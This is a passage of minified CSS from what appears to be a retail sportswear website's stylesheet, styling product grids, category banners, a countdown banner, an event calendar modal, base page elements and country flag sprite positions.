var(--spacing-2md)60px;top:28px}}.module-ugc-six-in-grid{flex-direction:row;align-items:flex-start;display:flex;position:relative}.bucket__text-wrapper{z-index:2;margin-top:50px;position:absolute;bottom:-48px;left:0}.module-ugc-six-in-grid .bucket__link-text a{font-size:10.5px;font-weight:var(--font-semibold);color:var(--color-black);line-height:1.4285;text-decoration:none}.module-ugc-six-in-grid .bucket__price{color:var(--color-grey-5);padding-top:4px;font-size:10.5px}.module-ugc-six-in-grid .module__product-tile{z-index:2;width:47.25%;margin-top:calc(125.85vw - 32px - 93.667%);margin-right:-25.25%;position:relative}.module-ugc-six-in-grid .bucket__primary-img{width:74.9999%;margin-left:3%}.module-ugc-six-in-grid .module__action-button{background-color:var(--color-white);cursor:pointer;width:var(--spacing-3md);height:var(--spacing-3md);color:var(--color-black);border:none;display:inline-block;position:absolute;top:calc(94.2vw - 80px);right:0}.module-ugc-six-in-grid .module__action-button svg{width:16px;height:16px;font-size:14px;position:absolute;transform:translate(100%,100%)}.module__placeholder-image{width:100%;height:250px;color:var(--color-black);padding:var(--spacing-2md)10px;text-align:center;background:#ededed 50%}@media screen and (min-width:420px){.module-ugc-six-in-grid .module__product-tile{width:49.8%;margin-top:calc(112vw - 32px - 81.4215%)}.module-ugc-six-in-grid .bucket__primary-img{margin-left:1%}.module-ugc-six-in-grid .module__action-button{top:calc(93.5vw - 80px);right:0}}@media screen and (min-width:768px){.module-ugc-six-in-grid{flex-direction:row;display:flex}.module-ugc-six-in-grid .module__product-tile{align-self:flex-start;width:31.5%;margin-top:calc(106.6vw - 32px - 53.4979%);margin-right:-5.25%}.module-ugc-six-in-grid .bucket__primary-img{width:74%;margin-left:0}.bucket__text-wrapper{z-index:2;margin-top:50px;position:absolute;bottom:-55px}.module-ugc-six-in-grid .module__action-button{width:80px;height:80px;top:calc(92.8vw - 112px);right:0}.module-ugc-six-in-grid .module__action-button svg{width:32px;height:32px;transform:translate(75%,75%)}}@media screen and (min-width:1024px){.module-ugc-six-in-grid{max-width:742px;margin:0 auto 68px}.module-ugc-six-in-grid .module__product-tile{width:231px;margin-top:355.5px}.module-ugc-six-in-grid .bucket__primary-img{width:514px}.module-ugc-six-in-grid .module__action-button{top:564px;right:35px}}@media screen and (min-width:1440px){.module-ugc-six-in-grid{max-width:790px}.module-ugc-six-in-grid .module__action-button{top:639px;right:0}.module-ugc-six-in-grid .module__product-tile{width:256px;margin-top:399px}.module-ugc-six-in-grid .bucket__primary-img{width:574px}}.module-ugc-organic{flex-flow:wrap;width:100%;padding:2.8% 0;display:flex}.module-ugc-organic.module--left{flex-direction:row-reverse}.module-ugc-organic .module__copyarea{cursor:pointer;width:100%;margin:0 auto;padding:24px 16px 0;display:inline-block;position:relative}.module-ugc-organic .image-stack__item--subheader{text-align:left;width:100%;margin-top:24px;font-size:12.25px;line-height:1.5}.module-ugc-organic .module__action-layout{width:62%;height:77.5vw;margin:0;position:relative}.module-ugc-organic .module__action-button svg{width:16px;height:16px;position:absolute;top:16px;left:16px}.module-ugc-organic .module__action-button{z-index:2;background-color:var(--color-white);cursor:pointer;width:var(--spacing-3md);height:var(--spacing-3md);color:var(--color-black);border:none;display:inline-block;position:absolute;bottom:-.75px;right:-.75px}.module-ugc-organic.module--left .module__action-button{left:-.5px}.module-ugc-organic .image-stack__item--header{font-weight:var(--font-semibold);margin:0;font-size:12.25px}.module-ugc-organic .module__action-layout picture{width:100%}.module-ugc-organic>picture,.module-ugc-organic .module__action-layout+.cm-responsive-image{width:47.5vw;height:47.5vw;position:absolute;top:12%;right:0}.module-ugc-organic.module--left>picture,.module-ugc-organic.module--left .module__action-layout+.cm-responsive-image{left:0}.module-ugc-organic .module__action-layout .cm-responsive-image{height:100%}.module-ugc-organic .owl-nav{display:none!important}@media screen and (min-width:768px){.module-ugc-organic .module__copyarea{width:calc(15.5% - 24px);left:calc(57.6% + 24px);bottom:calc(39% - var(--spacing-2md));padding:0;position:absolute}.module-ugc-organic.module--left .module__copyarea{left:27%}.module-ugc-organic .module__action-button svg{width:24px;height:24px;top:24px;left:24px}.module-ugc-organic .image-stack__item--header{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.module-ugc-organic .owl-nav.disabled{display:none}.module-ugc-organic .module__action-layout picture{width:100%}.module-ugc-organic .module__action-layout{width:31.112%;max-width:448px;height:38.9vw;max-height:560px;margin:0 0 0 26%}.module-ugc-organic.module--left .module__action-layout{margin:0 26% 0 0}.module-ugc-organic>picture,.module-ugc-organic .module__action-layout+.cm-responsive-image{width:19vw;max-width:272px;height:19vw;max-height:272px;position:absolute;top:17%;right:27%}.module-ugc-organic.module--left>picture,.module-ugc-organic.module--left .module__action-layout+.cm-responsive-image{right:54.2%;left:initial}.module-ugc-organic .module__action-button{width:72px;height:72px;right:0}.module-ugc-organic.module--left .module__action-button{left:-.75%}}.module__wrapper.module-ugc-split{flex-direction:column-reverse;width:100%;padding:16px 0 24px;display:flex}.module-ugc-split .module__copyarea{width:100%;padding:24px 16px 0;display:block}.module-ugc-split .module__primary-text{font-size:21px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;width:100%;margin-bottom:16px;font-stretch:75%}.module-ugc-split .module__action-button{display:none}.module-ugc-split .module__username{float:left;font-weight:var(--font-semibold);margin:0;font-size:12.25px}.module-ugc-split .module__like-number{float:right;right:0}.module-ugc-split .module__like-number div{vertical-align:middle;margin-right:10px;display:inline-block}.module-ugc-split .module__primary-img{width:100%}.module-ugc-split .i-favorite:after{content:"";font-variant:normal;color:inherit;speak:none;text-transform:none;font-size:14px;font-style:normal;font-weight:400;line-height:1;font-family:var(--font-icomoon)!important}@media screen and (min-width:768px){.module__wrapper.module-ugc-split{padding:var(--spacing-2md)0;flex-direction:row}.module-ugc-split .module__copyarea{flex-direction:column;justify-content:center;width:50%;padding:0 9.9%;display:flex}.module-ugc-split .module__primary-text{text-align:left;letter-spacing:2px;margin-bottom:24px;font-size:42px}.module-ugc-split .module__username,.module-ugc-split .module__like-number{float:none;margin:12px 0}.module-ugc-split .icon_base{font-size:14px;display:inline-block}.module-ugc-split .module__primary-img{width:39.35%}.module-ugc-split.module--left{flex-direction:row-reverse}.module-ugc-split .module__action-button{z-index:10;background-color:var(--color-white);cursor:pointer;border:none;width:80px;height:80px;display:inline-block;position:absolute;bottom:4.9%;right:0}.module-ugc-split .module__action-button svg{width:28px;height:28px}.module-ugc-split.module--left .module__action-button{right:44.5%}.module-ugc-split.module--right .module__action-button{right:10.5%;bottom:var(--spacing-2md)}}@media screen and (min-width:768px) and (max-width:1439px){.module-ugc-split .module__primary-text{font-size:3.35vw}}.bucket--complete-the-look{margin:0 auto;line-height:1;display:block;position:relative;overflow:auto}.bucket--complete-the-look .bucket__item{float:left;width:47.225%;padding-bottom:8px;display:block}.bucket--complete-the-look a.bucket__link-image{width:100%;margin-bottom:8px;display:block}.bucket--complete-the-look .bucket__list-hero{float:left;width:47%;margin-bottom:8.35%;display:inline-block}.bucket--complete-the-look .bucket__container{flex-wrap:wrap;justify-content:space-between;width:90%;margin:0 auto;display:flex}.bucket--complete-the-look .bucket__link-image{width:43%;display:inline-block}.bucket--complete-the-look .bucket__list-hero img{display:block}.bucket--complete-the-look .bucket__content{margin:12px 0 0;padding:0}.bucket--complete-the-look .bucket__link-text a{font-size:10.5px;font-weight:var(--font-semibold);color:var(--color-black);max-height:35px;line-height:1.7;text-decoration:none;display:block;overflow:hidden}.bucket--complete-the-look a:hover{text-decoration:underline}.bucket--complete-the-look .bucket__price{color:var(--color-grey-5);font-size:10.5px}.bucket--complete-the-look .bucket__header{text-align:center;width:100%;margin:16px auto 24px;font-size:21px;font-weight:700;line-height:1.33333}@media screen and (min-width:768px){.bucket--complete-the-look{flex-direction:column;align-items:center;max-width:1440px;padding-bottom:24px;display:flex}.bucket--complete-the-look .bucket__container{justify-content:center;width:100%;padding:0;display:block}.bucket--complete-the-look .bucket__list-hero{width:39.4%;max-width:566px;margin-bottom:0;margin-left:9.77%;margin-right:2.077%;display:inline-block}.bucket--complete-the-look .bucket__item{align-items:center;width:37.962%;margin:0 9.77% 0 0;display:flex}.bucket--complete-the-look .bucket__item:nth-child(n+3){border-top:1px solid var(--color-grey-2);padding-top:16px}.bucket--complete-the-look .bucket__content{margin:0 0 0 24px;padding:16px 0}.bucket--complete-the-look .bucket__header{margin:var(--spacing-2md)auto var(--spacing-md)auto}.bucket--complete-the-look .bucket__item a.bucket__link-image{width:15.25%;margin-bottom:0;display:inline-block}.bucket--complete-the-look .bucket__link-text{padding-bottom:3.25%}.bucket--complete-the-look .bucket__link-text a{display:initial;font-size:12.25px}.bucket--complete-the-look .bucket__price{font-size:12.25px}}.bucket--complete-the-look .bucket__text,.bucket--complete-the-look .bucket__price{margin-top:initial}@media screen and (min-width:768px) and (max-width:940px){.bucket--complete-the-look .bucket__item a.bucket__link-image{width:25%}}@media screen and (min-width:768px) and (max-width:1439px){.bucket--complete-the-look .bucket__item{padding-bottom:1.175%}.bucket--complete-the-look .bucket__item:nth-child(n+3),.bucket--complete-the-look .bucket__content{padding:1% 0}}.module-category-hero{line-height:1}.module-category-hero picture{vertical-align:bottom;line-height:0}.module-category-hero .module__secondary-img{z-index:2;width:70%;display:inline-block;position:absolute;top:22vw;left:15%}.module-countdown-banner .g-button_base+.g-button_base{margin-top:24px}.module-countdown-banner .module__logo-img{width:64px;height:64px;margin-bottom:20px;display:inline-block}.module-category-hero.module-black-text .module__primary-text{color:var(--color-black)}.module-category-hero .module__primary-img{width:100%;display:inline-block;position:absolute;top:0;left:0}.module-countdown-banner .module__primary-img{position:initial}.module-category-hero .module__primary-wrapper{width:100%;height:100vw}.module-countdown-banner .module__primary-wrapper{height:auto}.module-category-hero .module__copyarea{width:100%;color:var(--color-white);text-align:center;z-index:3;background-color:#0000;padding:0;position:relative;top:0;bottom:0}.module-countdown-banner .module__copyarea{background-color:var(--color-black);padding:24px 16px;display:block}.module__background-gradient{width:100%;position:absolute;top:0;bottom:0}.module-category-hero .module__primary-text{font-size:35px;font-stretch:75%;font-weight:var(--font-condensed-black);letter-spacing:2px;z-index:3;text-transform:uppercase;width:100%;line-height:1;position:absolute;top:calc(50vw - 33px)}.module-countdown-banner .module__primary-text{top:initial;margin-bottom:20px;position:relative}.module-category-hero .module__subcat-link{display:none}.module-category-hero .module__primary-wrapper{flex-direction:row-reverse}.module-category-hero .g-button_base{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-black);max-width:initial;width:calc(100vw - 64px);margin-top:calc(100vw - 64px)}.module-countdown-banner .g-button_base{margin-top:24px}.module-category-hero.module-black-text .g-button_base{background-color:var(--color-black);border-color:var(--color-black);color:var(--color-white)}.module-category-hero .g-button_base:focus{outline:0}.module-category-hero .g-button_base:hover,.module-category-hero .g-button_base:active,.module-category-hero .g-button_base:focus{text-decoration:none}@media (hover:hover){.module-category-hero .g-button_base:not(:disabled):hover{color:var(--color-grey-5)}.module-category-hero .g-button_base:not(:disabled):active{color:var(--color-grey-6)}}.module-category-hero .g-button_base:focus{border-color:var(--color-focus-shadow);box-shadow:0 0 4px 2px var(--color-focus-shadow)!important}.module-countdown-banner .module__countdown-timer{color:var(--color-amber);letter-spacing:.05em;font-family:ThreePoint;font-size:42px}.module-countdown-banner .module__countdown-label{color:var(--color-amber);letter-spacing:2px;width:100%;margin-top:16px;margin-bottom:var(--spacing-2md);font-size:16.8px;font-stretch:75%;line-height:1}.module-countdown-banner .module__countdown-label span{margin-left:18px;margin-right:18px}@media screen and (min-width:768px){.module-category-hero{display:block}.module__category-select-list-wrapper{display:none}.module-category-hero .module__primary-wrapper{width:100%;height:initial;flex-direction:row;margin-top:0;display:flex;position:relative}.module-category-hero .module__primary-img{width:65.556%;margin-left:0;display:inline-block;position:relative;top:0;left:0}.module-category-hero .module__copyarea{vertical-align:middle;width:34.5%;color:var(--color-white);text-align:left;background-color:var(--color-black);height:85.75%;right:0;bottom:initial;flex-direction:column;justify-content:center;margin-bottom:20px;padding:0 3% 0 5.6%;display:flex;position:absolute;top:0}.module-countdown-banner .module__copyarea{padding:6% 3% 0 5.6%}.module__background-gradient{background-image:none}.module-category-hero .module__secondary-img{z-index:2;width:31%;display:inline-block;position:absolute;top:25.25%;left:18.15%}.module-category-hero .module__primary-text{top:initial;margin-bottom:var(--spacing-2md);color:var(--color-white);font-size:56px;position:relative}.module-category-hero.module-black-text .module__primary-text{color:var(--color-white)}.module-category-hero .module__subcat-link{font-size:12.25px;line-height:1.5;font-weight:var(--font-regular);max-width:100%;color:var(--color-white);cursor:pointer;border:1px solid #0000;padding:0 2px;text-decoration:none;display:inline-block}.module-category-hero.module-black-text .g-button_base,.module-category-hero .g-button_base{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-black);max-width:100%;min-width:var(--button-width);width:auto;margin-top:14.3%}.module-category-hero .module__subcat-link:hover{text-decoration:underline}.module-category-hero .module__subcat-link:focus{border:1px solid var(--color-focus-shadow);text-decoration:underline;box-shadow:0 0 4px 2px var(--color-focus-shadow)!important}.module-category-hero .module__countdown-timer{font-size:47.6px}.module-category-hero .module__countdown-label{font-size:22.4px}.module-countdown-banner .module__countdown-label span{margin-left:10px;margin-right:26px}}@media screen and (max-width:1080px) and (min-width:768px){.module-category-hero .module__copyarea{padding:24px 16px}.module-category-hero.module-black-text .g-button_base,.module-category-hero .g-button_base{margin-top:15%}.module-countdown-banner .module__countdown-label{margin-bottom:16px}.module-countdown-banner .g-button_base{margin-top:24px!important}.module-countdown-banner .module__logo-img{margin-bottom:16px}.module-category-hero.module-countdown-banner .module__primary-text{font-size:4vw!important}}@media screen and (min-width:768px) and (max-width:1439px){.module-category-hero .module__primary-text{margin-bottom:16px;font-size:4.45vw}.module-countdown-banner .module__countdown-timer{font-size:3.75vw}.module-countdown-banner .module__countdown-label{font-size:1.8vw}.module-countdown-banner .module__countdown-label span{margin-left:.6vw;margin-right:1.7vw}}.module-plp-hero .module__secondary-img,.module-plp-hero .module__tertiary-img,.module-plp-hero .module__quaternary-img,.module-plp-hero .module__secondary-text{display:none}.module-plp-hero .module__primary-text{width:calc(100% - 32px);color:var(--color-white);letter-spacing:2px;text-align:left;font-size:42px;font-stretch:75%;line-height:1;position:absolute;bottom:16px;left:16px}.module-plp-hero.module--black-text .module__primary-text{color:var(--color-black)}.module-uppercase{text-transform:uppercase}@media screen and (min-width:768px){.module-plp-hero .module__primary-text{width:auto;bottom:56px;left:56px}}.module-text-box{margin:21px 14px}.module-text-box .module__primary-text{font-size:21px;font-weight:var(--font-condensed-black);letter-spacing:1px;color:#151515;margin-bottom:14px;font-stretch:75%;line-height:1}.module-text-box.module--center .module__primary-text{text-align:center}.module-text-box .module__secondary-text{display:inline}.module-text-box .module__copyarea{font-size:12.25px;line-height:1.43}.module-text-box .module__copyarea p:not(:last-child){margin-bottom:21px}.module-text-box .module__copyarea p:empty{display:none}.module-text-box .module__expand-link{all:unset;font-weight:var(--font-bold);text-decoration:underline}.module-text-box .module__expand-link:hover{color:var(--color-grey-5)}.module-text-box .module__cta-link{color:var(--color-black);font-size:12.25px;font-weight:var(--font-semibold);border-bottom:2px solid var(--color-black);margin-top:21px;padding-bottom:4px;line-height:1.43;text-decoration:none;display:inline-block}.module-text-box .module__cta-link:hover{color:var(--color-grey-5);border-bottom-color:var(--color-grey-5)}.module-text-box .module__template-elements{display:none}@media screen and (min-width:768px){.module-text-box{max-width:684px;margin:35px auto}.module-text-box .module__primary-text{margin-bottom:28px;font-size:35px}.module-text-box.module--2-column{max-width:920px}.module-text-box.module--2-column .module__copyarea{column-count:2;column-gap:56px}.module-text-box.module--center:not(.module--2-column) .module__copyarea{text-align:center}.module-text-box.module--center:not(.module--2-column) .module__secondary-text{text-align:initial}}@media screen and (min-width:768px) and (max-width:952px){.module-text-box.module--2-column{margin:35px 14px}}.module-calendar__modal-wrapper img{width:100%}.g-modal-calendar .g-flyout-backdrop,.g-modal-calendar.g-modal{background-color:var(--color-white);overflow-x:hidden}.module-calendar__modal-wrapper{background-color:var(--color-white);width:100%;color:var(--color-black);z-index:2;font-size:14px;font-weight:var(--font-semibold);letter-spacing:.25px;flex-direction:column;padding:56px 16px 152px;line-height:1.5;display:flex;position:relative;top:0}.module-calendar__modal-headline{font-size:21px;font-weight:var(--font-semibold);letter-spacing:normal;margin-bottom:24px;line-height:1.33}.module-calendar__modal-closebox{color:var(--color-black);cursor:pointer;cursor:pointer;background:0 0;border:0;padding:16px;position:absolute;top:0;right:0}.module-calendar__modal-closebox:before{content:"";font-variant:normal;color:inherit;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;font-style:normal;font-weight:400;line-height:1;font-family:CMicomoon!important}.module-calendar__modal-area{order:2;width:100%;font-size:14px}.module-calendar__modal-row{margin:24px 0}.module-calendar__modal-row:first-child{margin:0}.module-calendar__modal-row:last-child{margin-bottom:var(--spacing-2md)}.module-calendar__modal-details{vertical-align:top;text-align:left;width:76px;font-size:12.25px;font-weight:var(--font-semibold);letter-spacing:.25px;color:var(--color-black);margin-right:16px;line-height:1.43;display:inline-block}.module-calendar__modal-status{color:var(--color-grey-5);letter-spacing:normal;font-size:12.25px;font-style:normal;font-weight:400;font-stretch:100%;line-height:1.43}.module-calendar__modal-data{width:calc(100% - 100px);min-width:190px;font-weight:var(--font-regular);font-size:12.25px;display:inline-block}.module-calendar__modal-data a{color:var(--color-black);text-decoration:underline}.module-calendar__modal-image{order:1;width:100%;margin-bottom:24px;display:block}.module-calendar__modal-links{width:100%;margin-left:-16px;position:absolute;bottom:16px}.module-calendar__modal-button{width:100%;max-width:var(--max-button-width);text-align:center;margin:24px auto;display:block}.module-calendar__page-headline{font-size:35px;font-weight:var(--font-condensed-black);letter-spacing:2px;margin:0 0 32px 16px;font-stretch:75%;line-height:1}.module__wrapper.module-calendar{background-color:var(--color-white);padding:32px 0}.module-calendar__container{background-color:var(--color-grey-1);padding:16px 16px 24px}.module-calendar__row{width:100%;margin-bottom:var(--spacing-2md)}.module-calendar__row-date{letter-spacing:1px;color:#151515;text-transform:capitalize;width:100%;margin-right:24px;font-size:21px;font-stretch:75%;line-height:1}.module-calendar__modal-data time{text-transform:capitalize}.module-calendar__row-status{font-size:12.25px;font-stretch:100%;font-weight:var(--font-regular);letter-spacing:normal;color:var(--color-grey-6);margin-top:4px;margin-bottom:12px;line-height:1.43}.module-calendar__row-center{width:100%;font-size:12.25px;font-weight:var(--font-regular);letter-spacing:normal;margin-bottom:24px;line-height:1.43}.module-calendar__row-button{max-width:136px}.module-calendar__row-title{font-weight:var(--font-semibold);letter-spacing:normal;margin-bottom:4px;line-height:1.43}.module-calendar__all-events-link a{font-size:14px;font-weight:var(--font-semibold);letter-spacing:.25px;color:var(--color-black);padding:5px 10px 19px 0;font-stretch:100%;line-height:1.5;text-decoration:none;display:inline-block}.module-calendar__all-events-link a:visited{color:var(--color-black)}.module-calendar__all-events-link a:hover,.module-calendar__all-events-link a:not(:disabled):active{color:var(--color-grey-6)}.module-calendar--fullpage .module-calendar__container{background-color:#0000}.module-calendar--fullpage .module__wrapper__year{vertical-align:middle;width:100%;font-weight:var(--font-condensed-black);color:var(--color-black);letter-spacing:1px;margin:0 0 16px 16px;font-size:21px;font-stretch:75%;line-height:1;position:relative}.module-calendar--fullpage .module__wrapper__year:before{content:"";float:right;vertical-align:middle;background-color:#151515;width:76px;height:1px;margin:5px 17px 0 0;display:inline-block;position:relative}.module-calendar--fullpage .module__wrapper__year:after{content:"";float:right;vertical-align:middle;background-color:#151515;border-radius:50%;width:8px;height:8px;margin:2px -8px 0 0;display:inline-block;position:relative}@media screen and (min-width:768px){.g-modal-calendar .g-flyout-backdrop,.g-modal-calendar.g-modal{background-color:#0009}.module-calendar__modal-wrapper{width:90%;padding:var(--spacing-2md);min-height:598px;top:120px;bottom:initial;letter-spacing:2px;color:var(--color-black);margin-left:50%;line-height:1;transform:translate(-50%)}.module-calendar__modal-headline{letter-spacing:normal;width:100%;margin-bottom:20px;font-size:21px;line-height:1.33}.module-calendar__modal-closebox{cursor:pointer;padding:16px;position:absolute;top:8px;right:8px}.module-calendar__modal-area{order:1;width:50%;font-size:14px}.module-calendar__modal-details{width:84px;font-size:14px;font-weight:var(--font-bold);letter-spacing:.25px;line-height:1.5}.module-calendar__modal-data{letter-spacing:.25px;width:calc(97% - 100px);font-size:14px;line-height:1.5}.module-calendar__modal-data a{font-size:10.5px}.module-calendar__modal-status{color:var(--color-grey-5);font-size:12.25px}.module-calendar__modal-title{letter-spacing:.25px;font-size:14px;line-height:1.5}.module-calendar__modal-block{right:var(--spacing-2md);width:40%;max-width:368px;position:absolute;top:90px}.module-calendar__modal-links{bottom:initial;justify-content:space-between;margin-top:24px;margin-left:0;display:flex;position:relative}.module-calendar__modal-button{text-align:center;max-width:173px;margin:0;display:inline-block}.module-calendar__modal-button:first-child{margin-right:4%}.module__wrapper.module-calendar{background-color:var(--color-white);padding:var(--spacing-2md)0}.module-calendar__container{padding:var(--spacing-2md)142px;background-color:var(--color-grey-1);flex-direction:column;display:flex}.module-calendar__row{flex-direction:row;justify-content:space-between;width:100%;margin-bottom:32px;display:flex}.module-calendar__row-date{width:18.35%;min-width:142px;margin-right:24px;font-size:21px}.module-calendar__row-center{letter-spacing:.25px;width:566px;font-size:14px;line-height:1.5;font-weight:var(--font-regular);margin-bottom:0;margin-right:142px}.module-calendar__row-location{font-size:14px;font-weight:var(--font-regular);letter-spacing:.25px;font-stretch:100%;line-height:1.5}.module-calendar__row-button{max-width:var(--button-width);height:42px}.module-calendar__all-events-link a{cursor:pointer}.module-calendar__page-headline{margin:0 0 var(--spacing-2md)0;font-size:42px}.module-calendar--fullpage .module-calendar__container{padding:0 142px}.module-calendar--fullpage .module-calendar__page-headline{margin:var(--spacing-2md)0 var(--spacing-2md)142px;font-size:42px}.module-calendar--fullpage .module__wrapper__year{letter-spacing:1px;width:200px;margin:10px 0 16px 142px;font-size:21px;line-height:1}.module-calendar--fullpage .module__wrapper__year:before{float:none;width:123px;height:1px;margin:-1px 20px 0 -142px}.module-calendar--fullpage .module__wrapper__year:after{margin:auto;position:absolute;top:10px;left:-20px}.module-calendar--fullpage .module-calendar__row:last-child{padding-bottom:0}}@media screen and (min-width:922px){.module-calendar__modal-wrapper{width:920px}}@media screen and (max-width:1200px){.module-calendar__row-center{margin-right:9%}}.fr-ca .module-calendar__modal-details{width:95px}.fr-ca .module-calendar__modal-data{width:calc(97% - 111px);min-width:auto}@media screen and (min-width:768px){.l-home_page #cm-placement-primary .bucket--module-product{margin:70px auto}}.l-home_page .slot-container:first-child .module__snipe-text{padding-bottom:16px;font-size:17.5px}@media screen and (max-width:767px){.b-product-360-carousel-slide{width:100%}#cm-placement-pdp-before-inherited .module__quote p{padding:0 20px;line-height:1.1;font-size:var(--spacing-2md)!important}#cm-placement-pdp-before-inherited .module-story-telling-text .module__pullquote{width:60%;margin:60px auto}#cm-placement-pdp-before-inherited .slot-container:last-child{margin-bottom:var(--spacing-2md)}#cm-placement-pdp-before-inherited .module-story-telling-organic{margin:70px auto}}.l-plp-products_container .module__wrapper,.cm-placement--category-banner .module__wrapper,.cm-placement--category-grid-bottom .module__wrapper{margin-bottom:0}:root{font-size:100%}html,body{font:var(--font-size-body)/1.42857 var(--font-base);background-color:var(--color-page-background);color:var(--color-primary-text);-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0;padding:0}html .condensed,body .condensed{font-stretch:75%!important}html.on-scroll .hide-on-scroll,body.on-scroll .hide-on-scroll{top:0}*{box-sizing:border-box}header{top:var(--safe-margin-top);width:100%;z-index:var(--header-z-index);background:var(--color-nav-background);position:sticky}[data-branch-banner=absolute] header{top:0}@media screen and (max-width:767px){header.fixed-header{position:fixed}}footer{color:var(--color-primary-text)}main{background-color:var(--color-page-background);flex-direction:column;flex:1;display:flex}@media screen and (max-width:767px){main.adjust-top{padding-top:var(--header-height)}}main .modals{display:none}dialog{background-color:var(--color-page-background)}@media screen and (-webkit-min-device-pixel-ratio:0){select:focus,input:focus{font-size:var(--font-size-body)}}hr{border:none;border-bottom:1px solid var(--color-grey-3)}button{font-family:var(--font-base)}.module-wrapper{max-width:var(--content-max-width);width:100%;overflow:hidden}.module-wrapper ul{margin:0;padding:0;list-style:none}.module-wrapper p{margin:0}.g-button_base,.g-button_base_secondary{font-weight:var(--font-semibold);font-size:var(--font-size-subtext);width:100%;min-height:var(--button-height);max-width:var(--max-button-width);text-align:center;cursor:pointer;border:1px solid #0000;border-radius:3.5px;justify-content:center;padding:10px 15px;line-height:1.66667;text-decoration:none;display:inline-flex;position:relative}a:where(:not([class|=btn])){color:inherit;text-underline-offset:var(--spacing-3xs);text-decoration:underline;text-decoration-thickness:1.5px}@media screen and (min-width:1024px){a:where(:not([class|=btn])){text-decoration:none}}p>a:where(:not([class|=btn])){text-underline-offset:2px;text-decoration:underline;text-decoration-thickness:1px}@media screen and (min-width:1024px){p>a:where(:not([class|=btn])):hover{text-decoration:underline}}a.link_underline{color:var(--color-secondary-text);border-bottom:.09375rem solid var(--color-secondary-text);padding-bottom:.125rem;text-decoration:none;display:inline-block}a.link_underline:hover,a.link_underline:active{color:var(--color-primary-text);border-color:var(--color-primary-text)}.title{letter-spacing:.875px;font-weight:var(--font-bold);margin:0;font-size:1.75rem;line-height:1.25}#qualtrics_lra{text-align:center;font-size:var(--font-size-h6);padding-bottom:1.5em}#qualtrics_lra:empty{display:none}#qualtrics_lra a{color:var(--color-secondary-text)}.fflag{vertical-align:middle;box-sizing:content-box;background-image:url(https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png);background-repeat:no-repeat;background-size:100% 59512%;display:inline-block;position:relative;overflow:hidden}.fflag-DZ{background-position:50% .2287%}.fflag-AO{background-position:50% .4524%}.fflag-BJ{background-position:50% .6721%}.fflag-BW{background-position:50% .8958%}.fflag-BF{background-position:50% 1.1162%}.fflag-BI{background-position:50% 1.3379%}.fflag-CM{background-position:50% 1.5589%}.fflag-CV{background-position:50% 1.7836%}.fflag-CF{background-position:50% 2.0047%}.fflag-TD{background-position:50% 2.2247%}.fflag-CD{background-position:0 2.4467%}.fflag-DJ{background-position:0 2.6674%}.fflag-EG{background-position:50% 2.8931%}.fflag-GQ{background-position:50% 3.1125%}.fflag-ER{background-position:0 3.3325%}.fflag-ET{background-position:50% 3.5542%}.fflag-GA{background-position:50% 3.7759%}.fflag-GM{background-position:50% 4.0015%}.fflag-GH{background-position:50% 4.2229%}.fflag-GN{background-position:50% 4.441%}.fflag-GW{background-position:0 4.66663%}.fflag-CI{background-position:50% 4.8844%}.fflag-KE{background-position:50% 5.1061%}.fflag-LS{background-position:50% 5.3278%}.fflag-LR{background-position:0 5.5495%}.fflag-LY{background-position:50% 5.7712%}.fflag-MG{background-position:50% 5.994%}.fflag-MW{background-position:50% 6.2156%}.fflag-ML{background-position:50% 6.4363%}.fflag-MR{background-position:50% 6.658%}.fflag-MU{background-position:50% 6.8805%}.fflag-YT{background-position:50% 7.1038%}.fflag-MA{background-position:50% 7.3231%}.fflag-MZ{background-position:0 7.5448%}.fflag-NA{background-position:0 7.7661%}.fflag-NE{background-position:50% 7.98937%}.fflag-NG{background-position:50% 8.2099%}.fflag-CG{background-position:50% 8.4316%}.fflag-RE{background-position:50% 8.6533%}.fflag-RW{background-position:right 8.875%}.fflag-ST{background-position:50% 9.0967%}.fflag-SN{background-position:50% 9.32237%}.fflag-SC{background-position:0 9.5426%}.fflag-SL{background-position:50% 9.7628%}.fflag-SO{background-position:50% 9.9845%}.fflag-ZA{background-position:0 10.2052%}.fflag-SR{background-position:50% 10.4269%}.fflag-SZ{background-position:50% 10.6486%}.fflag-TG{background-position:0 10.8703%}.fflag-TN{background-position:50% 11.0945%}.fflag-UG{background-position:50% 11.3135%}.fflag-TZ{background-position:50% 11.5354%}.fflag-YE{background-position:50% 11.7593%}.fflag-ZM{background-position:50% 11.9799%}.fflag-ZW{background-position:0 12.2005%}.fflag-AI{background-position:50% 12.4222%}.fflag-AG{background-position:50% 12.644%}.fflag-AW{background-position:0 12.8664%}.fflag-BS{background-position:0 13.0873%}.fflag-BB{background-position:50% 13.309%}.fflag-BQ{background-position:50% 13.5307%}.fflag-BZ{background-position:50% 13.7524%}.fflag-BM{background-position:50% 13.9741%}.fflag-BO{background-position:50% 14.1958%}.fflag-VG{background-position:50% 14.4175%}.fflag-BR{background-position:50% 14.6415%}.fflag-CA{background-position:50% 14.8609%}.fflag-KY{background-position:50% 15.0826%}.fflag-CL{background-position:0 15.306%}.fflag-CO{background-position:0 15.528%}.fflag-KM{background-position:50% 15.7496%}.fflag-CR{background-position:50% 15.9694%}.fflag-CW{background-position:50% 16.1911%}.fflag-DM{background-position:50% 16.4128%}.fflag-DO{background-position:50% 16.6345%}.fflag-EC{background-position:50% 16.8562%}.fflag-SV{background-position:50% 17.0779%}.fflag-FK{background-position:50% 17.2996%}.fflag-GF{background-position:50% 17.5213%}.fflag-GL{background-position:0 17.743%}.fflag-GD{background-position:50% 17.968%}.fflag-GP{background-position:50% 18.1864%}.fflag-GT{background-position:50% 18.4081%}.fflag-GY{background-position:50% 18.6298%}.fflag-HT{background-position:50% 18.8515%}.fflag-HN{background-position:50% 19.0732%}.fflag-JM{background-position:50% 19.2987%}.fflag-MQ{background-position:50% 19.518%}.fflag-MX{background-position:50% 19.7383%}.fflag-MS{background-position:50% 19.96%}.fflag-NI{background-position:50% 20.1817%}.fflag-PA{background-position:50% 20.4034%}.fflag-PY{background-position:50% 20.6241%}.fflag-PE{background-position:50% 20.8468%}.fflag-BL{background-position:50% 